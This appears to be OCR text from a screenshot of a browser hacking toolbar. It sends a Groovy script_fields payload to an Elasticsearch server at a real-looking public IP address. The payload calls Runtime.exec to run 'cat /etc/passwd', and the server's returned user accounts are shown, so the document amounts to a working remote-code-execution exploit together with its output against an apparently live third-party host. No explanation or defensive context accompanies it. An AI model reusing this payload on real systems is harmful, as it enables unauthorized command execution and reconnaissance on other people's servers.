 http://203.195…search?pretty
203.195.234.184:9200/_sea
百度 <Ctr
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://203.195.234.184:9200/_search?pretty
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"size":1,"script_fields": {"iswin": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader
\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime
\").getRuntime().exec(\"cat /etc/passwd\").getInputStream())).readLines()","lang": "groovy"}}}
"fields" : {
"iswin" : [ [ "root:x:0:0:root:/root:/bin/bash", "bin:x:1:1:bin:/bin:/sbin/nologin",
"daemon:x:2:2:daemon:/sbin:/sbin/nologin", "adm:x:3:4:adm:/var/adm:/sbin/nologin", "lp:x:4:7:lp:/va
/lpd:/sbin/nologin", "sync:x:5:0:sync:/sbin:/bin/sync", "shutdown:x:6:0:shutdown:/sbin:/sbin/shutdo
"halt:x:7:0:halt:/sbin:/sbin/halt", "mail:x:8:12:mail:/var/spool/mail:/sbin/nologin",
"uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin", "operator:x:11:0:operator:/root:/sbin/nologin",
"games:x:12:100:games:/usr/games:/sbin/nologin", "gopher:x:13:30:gopher:/var/gopher:/sbin/nologin",
"ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin", "nobody:x:99:99:Nobody:/:/sbin/nologin",
"dbus:x:81:81:System message bus:/:/sbin/nologin", "vcsa:x:69:69:virtual console memory owner:/dev:
/sbin/nologin", "abrt:x:173:173::/etc/abrt:/sbin/nologin", "haldaemon:x:68:68:HAL daemon:/:
/sbin/nologin", "ntp:x:38:38::/etc/ntp:/sbin/nologin", "saslauth:x:499:76:\"Saslauthd user\":/var/e
/saslauth:/sbin/nologin", "postfix:x:89:89::/var/spool/postfix:/sbin/nologin", "sshd:x:74:74:Privil
separated SSH:/var/empty/sshd:/sbin/nologin", "tcpdump:x:72:72::/:/sbin/nologin", "nscd:x:28:28:NSC
Daemon:/:/sbin/nologin", "nslcd:x:65:55:LDAP Client User:/:/sbin/nologin", "nginx:x:498:497:Nginx w
server:/var/lib/nginx:/sbin/nologin", "zookeeper:x:497:496:ZooKeeper:/var/lib/zookeeper:/sbin/nolog
"hdfs:x:496:494:Hadoop HDFS:/var/lib/hadoop-hdfs:/bin/bash", "yarn:x:495:493:Hadoop Yarn:/var/lib/h
yarn:/bin/bash", "mapred:x:494:492:Hadoop MapReduce:/var/lib/hadoop-mapreduce:/bin/bash",
"gdunicom:x:500:500::/home/gdunicom:/bin/bash", "spark:x:493:491:Spark:/var/lib/spark:/sbin/nologin
"mysql:x:492:490:MySQL server:/var/lib/mysql:/bin/bash", "mailnull:x:47:47::/var/spool/mqueue:
/sbin/nologin", "smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin", "demo:x:501:501::/home/demo:/bin/